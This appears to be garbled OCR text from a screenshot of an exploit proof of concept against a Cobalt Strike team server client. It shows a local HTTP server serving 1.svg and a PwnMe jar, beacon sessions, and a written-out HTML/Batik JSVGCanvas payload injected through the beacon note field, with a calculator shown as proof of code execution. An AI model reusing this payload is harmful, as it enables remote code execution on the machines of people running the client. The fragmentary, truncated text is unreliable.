 Calculator
0
DEG DEC
1/x x² CE/C AC
INV sin cos tan DRG
e EE log ln y^x
not and or xor trunc
P x! ( ) base
shl D E F shr
mod A B C
STO 7 8 9 *
RCL 4 5 6 -
SUM 1 2 3 +
EXC 0 . +/- =
ea.sh
python -m SimpleHT...
sudo ./teamserver 19
bash cobaltstrike
ython -m SimpleHTTPServer
TTP on 0.0.0.0 port 8000 ...
- - [05/Oct/2022 12:20:07] "GET /1.svg HT
- - [05/Oct/2022 12:20:07] "GET /PwnMe.ja
- - [05/Oct/2022 12:20:07] "GET /PwnMe.ja
svggen
swing
gvt
resources
svg
JSVGCanvas
JSVGCanvas
JSVGScrollP
Messages
Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help
exter... int... listen... user com... note proc... pid arch last sleep
192.... unkn... http AAAAA A 1 x86 146h 1 minute
192.... unkn... http ?? 1 x86 68h 1 minute
192.... 10.2.... http pwn DES... Tea... 11928 x64 135h 1 minute
192.... 10.2.... http pwn DES... Tea... 12212 x64 135h 1 minute
192.... 10.2.... http pwn DES... Tea... 12264 x64 135h 1 minute
192.... 10.2.... http pwn DES... Tea... 12364 x64 135h 1 minute
Event Log X Beacon 10.2.0.17@11928 X
beacon> note <html><object classid="org.apache.batik.swing.JSVGCanvas"><param name="URI"
value="http://127.0.0.1:8000/1.svg"></object>
beacon> note A
beacon> note <html><object classid="org.apache.batik.swing.JSVGCanvas"><param name="URI"
value="http://127.0.0.1:8000/1.svg"></object>
[DESKTOP-3R32TKD] - x64 | pwn | 11928 - x64 | Note: <html><object classid="org.apache.batik.swi
beacon>